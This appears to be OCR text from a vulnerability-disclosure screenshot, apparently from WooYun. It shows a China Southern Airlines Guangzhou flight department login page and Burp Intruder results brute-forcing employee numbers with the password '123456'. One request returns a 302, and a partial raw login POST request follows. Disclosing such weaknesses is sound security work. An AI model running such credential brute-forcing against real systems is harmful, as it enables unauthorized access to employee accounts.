 https://fxb.csair.com/fomsftc/
Google <Ctrl+K>
广州飞行部
任务书时间管理
员 工 号：
登录密码：
确定 重写
从2011-1-1起，任务书不再直接录入本系统。 2011-1-1之后的数据是从TPS
左右导入前一天数据。 数据错漏的原因有两种可能。 原始录入数据错，或
如果个人发现自己所飞航班记录缺失或者错误，请先联系统计录入室(24625
第二天，再有问题，请EMAIL管理员: LLGZ#csair.com (请用@替换#) 以便
EMAIL中,请注明员工号、航班日期和航班号。 [2015-07-13]
2015-09模拟机数据已于2015-10-13手工导入。包含翔翼和非翔翼。如有错漏
(24635),统计填写蓝皮本。并且EMAIL:LLGZ#.以便在合适的时候修正。 [20
帐号问题,请移步前往广州飞行部安计处。 [2012-2-15]
非广州用户不能从此登录,只能登录EB网后跳转登录。并且只有2011-1-1之
返回
intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time length
2149 8412 123456 302 345
31 0300 123456 200 437
41 0400 123456 200 437
32 1300 123456 200 437
0 200 437 b
1 0000 123456 200 437
11 0100 123456 200 437
111 0110 123456 200 437
21 0200 123456 200 437
121 0210 123456 200 437
131 0310 123456 200 437
141 0410 123456 200 437
51 0500 123456 200 437
request response
raw params headers hex
POST /fomsftc/login HTTP/1.1
Host: fxb.csair.com
User-Agent: Mozilla/5.0 (Windows NT
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
www.wooyun.org
001"